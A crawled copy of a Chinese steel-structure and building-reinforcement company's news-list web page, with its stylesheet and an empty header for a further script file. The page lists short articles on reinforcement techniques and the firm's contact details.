

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.nmgpf.cn/meitibaodao/
body_size: 9172
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link href="/templates/pc_wjdh/favicon.ico" rel="icon" type="image/x-icon" />
<link href="/templates/pc_wjdh/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="bookmark" href="/templates/pc_wjdh/favicon.ico" type="image/x-icon" />
<meta name="Copyright" content="All Rights Reserved btoe.cn" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<title>公司动态,内蒙古钢结构工程,内蒙古建筑加固-呼和浩特市浦发钢结构加固有限责任公司</title>
<meta name="keywords" content="内蒙古钢结构" />
<meta name="description" content="呼和浩特浦发钢结构加固有限公司主要从事内蒙古钢结构工程,内蒙古建筑加固工程,是一家集生产,销售及工程技术服务于一体的专业建筑加固公司" />
<link href="/templates/pc_wjdh/css/css.css" rel="stylesheet" type="text/css" />
<link href="/templates/pc_wjdh/css/common.css" rel="stylesheet" type="text/css" />
<script src="/templates/pc_wjdh/js/n/WJDH_common.js"></script>
<script src="/templates/pc_wjdh/js/n/baidupush.js"></script>
<meta name="baidu-site-verification" content="5ZzfUS2noO" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7ff8f251fcb7c9507591b368113a38a6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="baidu-site-verification" content="3e4FMH0yYM" />
</head>
<body>
<!--标志-->
<div class="top_bgk">
  <!--logo-->
  <div class="mainall1">
    <div class="logo fl">
      <h1 class="fl"> <a href="/"> <img src="/templates/pc_wjdh/images/logo.png" alt="呼和浩特市浦发钢结构加固有限责任公司"/></a> </h1>
    </div>
    <div class="biaoyu fl">
      <p class="p1">集设计、生产、销售及工程技术服务于一体的经济实体</p>
      <p class="p2">是建筑行业新兴的专业建筑技术公司</p>
    </div>
    <div class="telall fr"> <span>服务咨询热线 </span>
      <div><b>18647115861</b></div>
       <div><b>18947199860</b></div>


    </div>
  </div>
</div>
<!--导航-->
<div class="nav_bg" id="fixedNav">
  <div class="nav_xiala">
    <ul>
      
      <li>
        
        <a href="/" title="网站首页" class="navcolor">网站首页 </a></li>
      
      <li class="navcolor">
        
        <a href="/p1/" title="加固改造">加固改造</a>
        
        <div class="erji_xiala">
          
        </div>
        
      </li>
      
      <li class="navcolor">
        
        <a href="/p2/" title="钢结构工程">钢结构工程</a>
        
        <div class="erji_xiala">
          
        </div>
        
      </li>
      
      <li class="navcolor">
        
        <a href="/p3/" title="建筑检测">建筑检测</a>
        
        <div class="erji_xiala">
          
        </div>
        
      </li>
      
      <li class="navcolor">
        
        <a href="/products/" title="产品中心">产品中心</a>
        
        <div class="erji_xiala">
          
          <div class="daohang_xiala"> <i><a href="/p1/" title="加固改造">加固改造</a></i>
            
            <span><a href="/p1/1047219.html" title="梁下人工挖孔桩施工">梁下人工挖孔桩施工</a></span>
            
            <span><a href="/p1/118993.html" title="呼和浩特粘钢加固">呼和浩特粘钢加固</a></span>
            
            <span><a href="/p1/118981.html" title="内蒙古预应力加固">内蒙古预应力加固</a></span>
            
            <span><a href="/p1/118959.html" title="呼市碳纤维加固">呼市碳纤维加固</a></span>
            
            <span><a href="/p1/118887.html" title="内蒙古建筑加固">内蒙古建筑加固</a></span>
            
          </div>
          
          <div class="daohang_xiala"> <i><a href="/p2/" title="钢结构工程">钢结构工程</a></i>
            
            <span><a href="/p2/123012.html" title="呼和浩特钢结构">呼和浩特钢结构</a></span>
            
            <span><a href="/p2/123009.html" title="呼市钢结构厂房">呼市钢结构厂房</a></span>
            
            <span><a href="/p2/123007.html" title="内蒙古钢结构网架">内蒙古钢结构网架</a></span>
            
            <span><a href="/p2/119006.html" title="内蒙古钢结构工程">内蒙古钢结构工程</a></span>
            
          </div>
          
          <div class="daohang_xiala"> <i><a href="/p3/" title="建筑检测">建筑检测</a></i>
            
            <span><a href="/p3/123027.html" title="钢结构建筑工程检测">钢结构建筑工程检测</a></span>
            
            <span><a href="/p3/123025.html" title="呼和浩特建筑检测">呼和浩特建筑检测</a></span>
            
            <span><a href="/p3/123021.html" title="呼市建筑结构检测">呼市建筑结构检测</a></span>
            
            <span><a href="/p3/123017.html" title="建筑检测">建筑检测</a></span>
            
          </div>
          
          <div class="daohang_xiala"> <i><a href="/zpsqgbs/" title="装配式轻钢别墅">装配式轻钢别墅</a></i>
            
            <span><a href="/zpsqgbs/1047273.html" title="装配式建筑业务">装配式建筑业务</a></span>
            
            <span><a href="/zpsqgbs/942647.html" title="呼市装配式轻钢别墅">呼市装配式轻钢别墅</a></span>
            
          </div>
          
        </div>
        
      </li>
      
      <li class="navcolor">
        
        <a href="/case/" title="工程案例">工程案例</a>
        
        <div class="erji_xiala1">
          <div class="daohang_xiala">
            
          </div>
        </div>
        
      </li>
      
      <li class="navcolor">
        
        <a href="/news/" title="新闻资讯">新闻资讯</a>
        
        <div class="erji_xiala1">
          <div class="daohang_xiala">
            
            <i><a href="/meitibaodao/" title="公司动态">公司动态</a></i>
            
            <i><a href="/yyxw/" title="行业资讯">行业资讯</a></i>
            
            <i><a href="/question/" title="疑难解惑">疑难解惑</a></i>
            
            <i><a href="/qitaxinxi/" title="其他">其他</a></i>
            
          </div>
        </div>
        
      </li>
      
      <li class="navcolor">
        
        <a href="/aboutus/" title="公司简介">公司简介</a>
        
        <div class="erji_xiala1">
          <div class="daohang_xiala">
            
          </div>
        </div>
        
      </li>
      
      <li class="navcolor">
        
        <a href="/contact/" title="联系我们">联系我们</a>
        
        <div class="erji_xiala1">
          <div class="daohang_xiala">
            
          </div>
        </div>
        
      </li>
      
    </ul>
  </div>
</div>


<div class="wjdh-banner" style="background-image: url(http://img.dlwjdh.com/upload/6116/190121/8440f596cd6cb41f4bf70b7a545c9ff5@1920X320.jpg);"></div>
<input id="thumbimg" type="hidden" value="2,0">

<div class="breadcrumb-search">
  <div class="container">
    <div class="breadcrumb pull-left"> <img alt="当前位置" src="/templates/pc_wjdh/img/home.png">
      当前位置：<a href="/">首页</a>&nbsp;&gt;&nbsp;<a href="/news/">新闻资讯</a>&nbsp;&nbsp;&gt;&nbsp;<a href="/meitibaodao/">公司动态</a>
    </div>
    <div class="wjdh-search pull-right">
      <div class="form pull-right">
        <input type="text" onblur="if (value ==''){value='请输入关键字'}" onclick="if(this.value=='请输入关键字')this.value=''" value="请输入关键字" class="search-t" id="keywords" name="keywords" onkeydown="if(event.keyCode==13){SiteSearchkwf('#keywords');return false};">
        <button type="submit" class="search-s" onclick="wjdh.methods.search('#keywords');"> 搜索</button>
      </div>
      <div class="search-key pull-right"> </div>
    </div>
  </div>
</div>

<div class="container">
  <div class="side-bar pull-left">
    <div class="side-bar-tit">
      
      <h2><i></i>新闻资讯</h2>
      <span>News</span>
      
    </div>
    
    <dl>
      <dt><i></i><a href="/meitibaodao/" title="公司动态">公司动态</a></dt>
      
    </dl>
    
    <dl>
      <dt><i></i><a href="/yyxw/" title="行业资讯">行业资讯</a></dt>
      
    </dl>
    
    <dl>
      <dt><i></i><a href="/question/" title="疑难解惑">疑难解惑</a></dt>
      
    </dl>
    
    <dl>
      <dt><i></i><a href="/qitaxinxi/" title="其他">其他</a></dt>
      
    </dl>
    <dl id="wjdh-side-hot">
  <dt><i></i><a href="/products/" title="热门推荐">热门推荐</a></dt>
  <ul>
    
    <li>
      <div class="img"> <a href="/zpsqgbs/1047273.html"> <img data-thumb="0" src="http://img.dlwjdh.com/upload/6116/201119/c52e7721eb7d367856f68ffb0be62491.jpg" alt="装配式建筑业务"> </a> </div>
      <a href="/zpsqgbs/1047273.html" class="title-a">装配式建筑业务</a> </li>
    
    <li>
      <div class="img"> <a href="/p1/1047219.html"> <img data-thumb="0" src="http://img.dlwjdh.com/upload/6116/201119/c5b085d5b8be0acd11d93d0b4319bd3e.jpg" alt="梁下人工挖孔桩施工"> </a> </div>
      <a href="/p1/1047219.html" class="title-a">梁下人工挖孔桩施工</a> </li>
    
    <li>
      <div class="img"> <a href="/zpsqgbs/942647.html"> <img data-thumb="0" src="http://img.dlwjdh.com/upload/6116/200924/4a3a330cc6fc5c440f2be96196623200.jpg" alt="呼市装配式轻钢别墅"> </a> </div>
      <a href="/zpsqgbs/942647.html" class="title-a">呼市装配式轻钢别墅</a> </li>
    
    <li>
      <div class="img"> <a href="/p3/123027.html"> <img data-thumb="0" src="http://img.dlwjdh.com/upload/6116/190304/4b4413c9bfe106ef40eb5bbbb90f34a1@400X300.jpg" alt="钢结构建筑工程检测"> </a> </div>
      <a href="/p3/123027.html" class="title-a">钢结构建筑工程检测</a> </li>
    
    <li>
      <div class="img"> <a href="/p3/123021.html"> <img data-thumb="0" src="http://img.dlwjdh.com/upload/6116/190308/038f7ba38bdd11cb6632c861a82ff5c4@450X338.jpg" alt="呼市建筑结构检测"> </a> </div>
      <a href="/p3/123021.html" class="title-a">呼市建筑结构检测</a> </li>
    
  </ul>
</dl>

    
  </div>
  <div class="wjdh-main pull-right">
    <div class="news-list">
      <ul>
        
        <li><span>
          2023/09/25
          </span> <a href="/meitibaodao/2132184.html" title="呼市某小区楼板开洞植筋加固工程" class="title-a">呼市某小区楼板开洞植筋加固工程</a>
          <p>
            在对现浇楼板开洞改造时，开洞楼板的刚度与强度较不开洞时会有不同程度的削弱，一般来说，刚度的削弱更为明显，在洞口短边或转角处会出现较大的应力集中，板面筋的减少，导致承载力降低，因此应对开洞后的楼板进行内...
          </p>
          <a href="/meitibaodao/2132184.html" title="查看详情" class="more">查看详情</a> </li>
        
        <li><span>
          2023/09/25
          </span> <a href="/meitibaodao/2132182.html" title="呼市静力切割开洞项目" class="title-a">呼市静力切割开洞项目</a>
          <p>
            钢筋混凝土切割工艺随着城市化步伐的加快，城市建设日新月异。大城市里，地面已不能满足交通要求，城市交通向上延伸至高架、轻轨，向下延伸至地铁。有些高架在现在看来已成为制约城市发展的因素。对这些高架进行改建、不可避免地要拆除一部分，同时又…
          </p>
          <a href="/meitibaodao/2132182.html" title="查看详情" class="more">查看详情</a> </li>
        
        <li><span>
          2023/06/18
          </span> <a href="/meitibaodao/2083909.html" title="打造钢结构厂房所需的材料有哪些？" class="title-a">打造钢结构厂房所需的材料有哪些？</a>
          <p>
            钢结构厂房外观看着简洁，但是在搭建时其中的小细节也有很多，建造钢结构厂房不是一个简单的事情，其用到的原材料涉及范围广泛，那么钢结构厂房建造所需要使用哪些材料呢？..来讲一讲不可或缺的钢结构厂房材料钢结...
          </p>
          <a href="/meitibaodao/2083909.html" title="查看详情" class="more">查看详情</a> </li>
        
        <li><span>
          2023/06/18
          </span> <a href="/meitibaodao/2083897.html" title="建筑加固对现代建筑的重要性" class="title-a">建筑加固对现代建筑的重要性</a>
          <p>
            现在生活的城市已经是高楼高高耸起，各类建筑迅速也都在崛起，但是结构的可靠度会随着时间的推移逐渐降低。必要时对建筑结构进行检测、维修、加固，是可以提高房屋建筑结构的可靠性。所以建筑加固对于我们现代人来说很重要，建筑加固技术不仅可以..建…
          </p>
          <a href="/meitibaodao/2083897.html" title="查看详情" class="more">查看详情</a> </li>
        
        <li><span>
          2023/04/07
          </span> <a href="/meitibaodao/2059705.html" title="碳纤维加固布在施工中应注意的事项" class="title-a">碳纤维加固布在施工中应注意的事项</a>
          <p>
            呼市加固公司给大家介绍一下关于碳纤维加固布在施工中应注意的事项：1、碳纤维布为导电材料，放置和施工时都应远离电气设备及电源和采取可靠的防护措施。2、存放、运输、施工过程中都应避免碳布的弯折。3、碳纤维...
          </p>
          <a href="/meitibaodao/2059705.html" title="查看详情" class="more">查看详情</a> </li>
        
        <li><span>
          2023/04/07
          </span> <a href="/meitibaodao/2059701.html" title="做好哪几步可有效提升建筑加固改造的质量呢？" class="title-a">做好哪几步可有效提升建筑加固改造的质量呢？</a>
          <p>
            无论是在农村地区，亦或者是在城郊一带，良多使用多年的建筑物经由专业的检测过后，会发现部门建筑物存在一定的题目，假如对其进行检测的话，会发现有少数的建筑物存在的质量题目仍是相对较多的。无论是作为何种用途...
          </p>
          <a href="/meitibaodao/2059701.html" title="查看详情" class="more">查看详情</a> </li>
        
        <li><span>
          2023/02/10
          </span> <a href="/meitibaodao/2033525.html" title="桥梁加固工程的关键在于处理裂缝" class="title-a">桥梁加固工程的关键在于处理裂缝</a>
          <p>
            现在的桥梁随着发展的速度加快，车流量的不断增加，交通的压力越来越大，桥梁的负荷量也越来越越大。如果发现桥梁存在质量问题的话，那就要对桥梁进行桥梁加固处理了。桥梁加固的时候，桥梁裂缝是.常见到的问题，当...
          </p>
          <a href="/meitibaodao/2033525.html" title="查看详情" class="more">查看详情</a> </li>
        
        <li><span>
          2023/02/10
          </span> <a href="/meitibaodao/2033509.html" title="建筑加固在加固过程中有哪些程序" class="title-a">建筑加固在加固过程中有哪些程序</a>
          <p>
            内蒙古加固工程中建筑有哪些程序步骤呢，给大家介绍一下。 1建筑结构相关材料的修复和加固的整理 收集修复和重建建筑结构的相关信息，包括设计数据和施工材料、设计和施工变更信息、建筑材料信息、完工和验收数据...
          </p>
          <a href="/meitibaodao/2033509.html" title="查看详情" class="more">查看详情</a> </li>
        
        <li><span>
          2022/08/05
          </span> <a href="/meitibaodao/1924066.html" title="增加钢结构稳定性的加固方法" class="title-a">增加钢结构稳定性的加固方法</a>
          <p>
            钢结构加固有很多方式，那如何增加钢结构稳定性，我们听听内蒙古加固公司怎么说。1.更改结构计算图形 通过改变结构计算图形的方式来对钢结构进行加固一般有四种方式， 种是变更荷载分布情况.二是变更传力方式....
          </p>
          <a href="/meitibaodao/1924066.html" title="查看详情" class="more">查看详情</a> </li>
        
        <li><span>
          2022/08/05
          </span> <a href="/meitibaodao/1924063.html" title="钢加固施工工艺流程" class="title-a">钢加固施工工艺流程</a>
          <p>
            呼市钢结构加固的小编要为大家介绍的是关于钢加固施工工艺流程，下面一起来了解吧： 1.粘贴面处理 1）混凝土面应凿除粉饰层，祛除油垢、污物，然后用角磨机打磨厚表层，较大凹陷处用找平胶修补平整，打磨完毕用...
          </p>
          <a href="/meitibaodao/1924063.html" title="查看详情" class="more">查看详情</a> </li>
        
      </ul>
      <div class="pages"> <span>共155记录</span><span class="disabled">«上一页</span><span class="current">1</span><a href="/meitibaodao/index_2.html">2</a><a href="/meitibaodao/index_3.html">3</a><a href="/meitibaodao/index_4.html">4</a><span>...</span><a href="/meitibaodao/index_16.html">16</a><a href="/meitibaodao/index_2.html">下一页»</a> </div>
    </div>
  </div>
  <div class="clearfix"> </div>
  <div class="line"> </div>
  
</div>
<!--底部-->
<div class="foot">
  <div class="mainall">
    <div class="dbnav">
      <div>
        <p>CopyRight&nbsp;&copy;&nbsp;呼和浩特市浦发钢结构加固有限责任公司&nbsp;&nbsp; 版权所有&nbsp;&nbsp;
          <span style="display: none;">备案号：<a href="http://www.miitbeian.gov.cn" target="_blank" title="蒙ICP备19000734号" rel="nofollow">蒙ICP备19000734号</a></span> <a href="http://www.beian.miit.gov.cn/" title="备案号： 蒙ICP备19000734号" rel="external nofollow">备案号： 蒙ICP备19000734号</a>
          &nbsp;&nbsp;<a href="/sitemap.html" title="网站地图">网站地图</a>&nbsp;&nbsp;<a href="/rss.xml" title="RSS">RSS </a>&nbsp;&nbsp;<a href="/sitemap.xml" title="XML">XML </a></p>
        <p>地址：内蒙古自治区呼和浩特市新城区新华大街世贸晶钻A座1113室</p>
        <p>联系人：贾经理&nbsp;&nbsp;手机：18647115861&nbsp;&nbsp;E-MAIL：653348297@qq.com</p>
        <p>
          技术支持：<a href="http://www.yjdzsw.com" target="_blank" rel="external nofollow" title="远景电商">远景电商</a>
          &nbsp;&nbsp;
          <a href="http://www.wjdhcms.com" target="_blank" rel="external nofollow" title="万家灯火"><img src="http://img.dlwjdh.com/upload/1.png" width="99px" height="18px" title="万家灯火" alt="万家灯火"></a>
          &nbsp;&nbsp;
          <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1276197360'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D1276197360%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
        </p>
      </div>
    </div>
  </div>
</div>
<script type="text/javascript" src="http://tongji.wjdhcms.com/js/tongji.js?siteid=082a8bbf2c357c09f26675f9cf5bcba3"></script><script type="text/javascript" src="https://nmgpf.s1.dlwjdh.com/upload/6116/kefu.js?color=b90101"></script>
<script src="/templates/pc_wjdh/js/n/base.js" type="text/javascript" charset="utf-8"></script>
<div style="width:300px;margin:0 auto;padding:20px 0;">
	<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=15010202151078" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="" style="float:left;" />
	<p style="float:left;height:20px;line-height:20px;margin:0px 0px 0px 5px;color:#939393;">
		蒙公网安备 15010202151078号<img src="http://img.dlwjdh.com/upload/6116/210826/6c3121667b6e12a27e5673d025f462b0.png" alt="" />
	</p>
</a> 
</div><style>
.breadcrumb a:hover ,.side-bar .side-bar-tit h2,.wjdh-title h3,.wjdh-title h3 a ,.pages a:hover,.pages span:hover ,.relevant .title h3,.wjdh-h3 h3 a,.image-list .content ul li:hover .title-a ,.text-list ul li:hover dd a ,.express-lane dl dd a:hover,.bottom-contact .tel p span,.list01 .list ul li:hover .date span,.list02 .list ul li:hover .info .title-a,.news-list ul li:hover .more,.news-center-company .company-list .title dl,.news-center-company .company-list .title .title-h3 h3 a,.news-center-company .company-list .list ul li:hover .date span,.product-list ul li:hover .info .title-a ,.product-list ul li:hover .info .more,.prohead .hright .title-a ,.prohead .hright .info ul li ,.prohead .hright .info ul li a,.prohead .hright .tel,.prohead .hright .tel span  {color: #b90101;}.wjdh-search .search-s,.side-bar .side-bar-tit i ,.side-bar dl dt ,.side-bar dl .cur a,.side-bar dl dd:hover a,.side-bar dl .tag a:hover ,.side-contact .side-contact-phone,.wjdh-title .tagcell span ,.pages .current ,.image-list .content ul li .border-top,.image-list .content ul li .border-right,.image-list .content ul li .border-bottom,.image-list .content ul li .border-left ,.image-list .content ul li:hover .more,.text-list ul li .border-top,.text-list ul li .border-bottom ,.text-list dl dt i,.cat-menu .menu-list .cur a,.cat-menu .menu-list span:hover a ,.list01 .list01-top:hover .info .more,.list01 .list01-top .tag-hot,.list01 .list ul li:hover .more,.list02 .list ul li:hover .info .more,.list03 .list ul li .info i em , .news-center-company .company-top dl,.news-center-company .company-top ul li:hover .more ,.news-center-company .company-list .list ul li:hover .more,.industry .industry-left .industry-title,.industry .industry-right .list ul li:hover,.industry .industry-right .list ul li:hover .more,.hot-rec .content .info .title-a,.hot-rec .content .info .online,.message-page-box .submit:hover,.prohead .hright .online a{background-color: #b90101;}.wjdh-search .search-s ,.pages a:hover,.pages span:hover,.pages .current,.image-list .content ul li:hover .more ,.list01 .list01-top:hover .info .more,.list02 .list ul li:hover ,.list02 .list ul li:hover .info .more ,.news-list ul li:hover .more ,.news-center-company .company-top ul li:hover .more ,.news-center-company .company-list .list ul li:hover,.product-list ul li:hover,.wjdh-search .search-s,.list01 .list ul li:hover{border: 1px solid #b90101;}.wjdh-title h3,.news-center-company .company-list .title .title-h3 h3 a ,.message-page-box .on {border-bottom: 1px solid #b90101;}.cat-menu .menu-list .cur:before,.cat-menu .menu-list span:hover:before {border-top: 10px solid #b90101;}
</style>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.nmgpf.cn/templates/pc_wjdh/css/css.css
body_size: 1876
content:
@charset "utf-8";
* {
	margin: 0px;
	padding: 0px;
}

::selection {
	background-color: #b90101;
	color: #fff;
}

::-moz-selection {
	background-color: #b90101;
	color: #fff;
}

::-webkit-selection {
	background-color: #b90101;
	color: #fff;
}

img {
	border: 0;
	margin: 0;
	padding: 0;
}

ul,
li,
ol,
h1,
h2,
h3,
dl,
dt,
dd,
form,
p,
b,
u,
s,
i {
	list-style: none;
	margin: 0;
	padding: 0;
	font-weight: normal
}

.clearfix {
	display: inline-table;
}

* html .clearfix {
	height: 1%;
	/*ie6*/
}

*+html .clearfix {
	min-height: 1px;
}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
	font-size: 0;
}

.clearfix {
	display: inline-block;
}

* html .clearfix {
	height: 1%;
}

.clearfix {
	display: block;
}

input,
textarea {
	outline: none;
	border: 0px;
}


/*去掉输入框得到焦点时边框会出现阴影效果----例如360 火狐*/

a {
	blr: expression(this.onFocus=this.blur());
	/* IE Opera */
	outline: none;
	/* FF Opera */
}

a:focus {
	-moz-outline-style: none;
	/* FF */
}


/*去掉a标签超链接的虚线框*/

.clearboth {
	clear: both
}

a:link {
	text-decoration: none;
	color: #404040;
}

a:visited {
	text-decoration: none;
	color: #404040;
}

a:hover {
	text-decoration: none;
	color: #b90101;
	transition: all 0.3s ease-out 0s;
}

a:active {
	text-decoration: none;
	color: #404040;
}

em {
	font-style: normal;
}

.mainall {
	width: 1180px;
	margin: 0 auto;
	overflow: hidden;
}

.mainall1 {
	width: 1180px;
	margin: 0 auto;
}

.tnr {
	font-family: times new roman;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

.tc {
	text-align: center;
}

.block {
	display: block;
}

.re {
	position: relative;
}

.ab {
	position: absolute;
}

body {
	margin: 0px;
	color: #404040;
	background: #FFF;
	font-size: 14px;
	font-family: "Microsoft YaHei", "微软雅黑", 宋体, Arial, Helvetica, sans-serif;
}


/*logo标志*/

.top_bgk {
	overflow: hidden;
}

.logo {
	overflow: hidden;
	margin: 40px 0;
}

.logo b {
	text-transform: uppercase;
	font-size: 12px;
	color: #333;
	font-family: Arial, Helvetica, sans-serif;
}

.logo em {
	font-size: 16px;
	font-weight: bold;
}

.biaoyu {
	margin: 30px 0 0 30px;
	height: 83px;
	padding-left: 20px;
	border-left: 1px solid #A0A0A0;
}

.biaoyu p {
	font-weight: bold;
	font-size: 18px;
}

.biaoyu p.p1 {
	color: #333;
	padding-top: 10px;
}

.biaoyu p.p2 {
	font-size: 16px;
	color: #111;
}

.biaoyu p.p2 b {
	font-size: 15px;
	font-weight: bold;
	color: #ff9c00;
	margin-left: 8px;
}

.telall {
	height: 85px;
	padding-left: 78px;
	background: url(../images/tel.png) no-repeat left center;
	margin-top: 24px;
margin-right:120px;
}

.telall span {
	display: block;
	margin-top: 10px;
	font-size: 16px;
}

.telall b {
	font-size: 30px;
	font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
	font-weight: bold;
	color: #b90101;
}

.allby {
	margin: 74px 0 0 7px;
	padding: 10px 0 10px 20px;
}

.allby p.p1 {
	font-size: 18px;
	color: #fff;
	font-weight: bold;
}

.allby p.p2 {
	font-size: 18px;
	color: #fff;
	font-weight: bold;
}

.tellall .bay {
	margin-top: 5px;
	height: 30px;
}

.tellall .bay b {
	display: inline-block;
	height: 30px;
	line-height: 30px;
	background: #ffdc00;
	padding: 0 20px;
	border-radius: 50px;
	font-size: 16px;
	margin-right: 20px;
	color: #333;
}

.tellall .bay a {
	display: inline-block;
	height: 30px;
	line-height: 30px;
	padding: 0 20px;
	border-radius: 50px;
	font-size: 16px;
	padding-left: 53px;
	background: url(../images/online.png) no-repeat 20px center #ffdc00;
}

.tellall .telone {
	margin-top: 48px;
	height: 58px;
	background: url(../images/tel.png) no-repeat left center;
	padding-left: 73px;
}

.tellall .telone span {
	display: inline;
	font-size: 16px;
	padding-top: 5px;
}

.tellall .telone b {
	font-size: 24px;
	color: #fff;
	font-family: impact;
	margin-right: 8px;
}


/*导航*/

.nav_bg {
	width: 100%;
	height: 52px;
	background: #b90101;
}

.nav_xiala {
	width: 1180px;
	height: 52px;
	margin: 0 auto;
}

.nav_xiala ul {
	margin: auto;
	position: relative;
	height: 52px;
	line-height: 52px;
}

.nav_xiala ul li {
	float: left;
	text-align: center;
}

.nav_xiala ul li a {
	display: block;
	font-size: 15px;
	display: block;
	padding: 0px 33px;
	color: #fff;
}

.nav_xiala ul li:hover a.navcolor {
	background: #000;
}

.nav_xiala ul li .erji_xiala a {
	color: #fff;
}

.nav_xiala ul .erji_xiala {
	display: none;
	background: rgba(0, 0, 0, 0.8);
	position: absolute;
	top: 100%;
	width: 100%;
	left: 0;
	z-index: 222;
}

.nav_xiala ul .erji_xiala i {
	font-weight: bold;
	font-style: normal;
	font-size: 14px;
}

.nav_xiala ul li:hover .erji_xiala {
	display: block;
}

.daohang_xiala span {
	font-size: 14px;
}

.nav_xiala ul li:hover .erji_xiala .daohang_xiala {
	float: left;
	padding: 0 0px;
}

.nav_xiala ul li:hover .erji_xiala .daohang_xiala a:hover {
	background: #b90101;
	color: #fff;
}

.nav_xiala ul .erji_xiala1 {
	display: none;
	background: rgba(0, 0, 0, 0.8);
	position: absolute;
	top: 100%;
	z-index: 222;
}

.nav_xiala ul .erji_xiala1 a {
	color: #fff;
}

.nav_xiala ul li:hover .erji_xiala1 {
	display: block;
}

.nav_xiala ul li:hover .erji_xiala1 .daohang_xiala {
	float: left;
	padding: 0px 0px;
}

.nav_xiala ul li:hover .erji_xiala1 .daohang_xiala a:hover {
	background: #b90101;
	color: #fff;
}

.nav_xiala ul .erji_xiala1 i {
	font-weight: bold;
	font-style: normal;
	font-size: 14px;
}

.fixedNav {
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	z-index: 100000;
	_position: absolute;
	_top: expression(eval(document.documentElement.scrollTop));
	background: #b90101;
	margin-top: 0;
}

.fixedNav .nav_xiala {
	width: 1180px;
	margin: 0 auto;
}

.fixedNav .nav_xiala li a {
	color: #fff;
}

.fixedNav .nav_xiala li:hover a.navcolor {
	color: #fff;
}


/*底部*/

.foot {
	background: #4c4c4c;
	color: #fff;
	padding: 30px 0;
}

.foot a {
	color: #fff;
}

.dbnav {
	padding-top: 8px;
	text-align: center;
}

.dbnav span {
	display: block;
	height: 45px;
	font-size: 20px;
}

.dblogo {
	width: 150px;
}

.dbnav li {
	width: 82px;
	height: 38px;
	float: left;
	font-size: 14px;
	font-weight: bold;
}

.dbnav li:before {
	display: inline-block;
	content: "|";
	margin-right: 10px;
}

.dbnav div {
	line-height: 30px;
}

.foot_ewm {
	width: 115px;
}

.foot_ewm img {
	display: block;
	width: 105px;
	height: 105px;
	padding: 5px;
	background: #fff;
}

.foot_ewm span {
	display: block;
	width: 100%;
	text-align: center;
	height: 40px;
	line-height: 40px;
	color: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: http://che0.com/js/css.js
body_size: 13295
content:
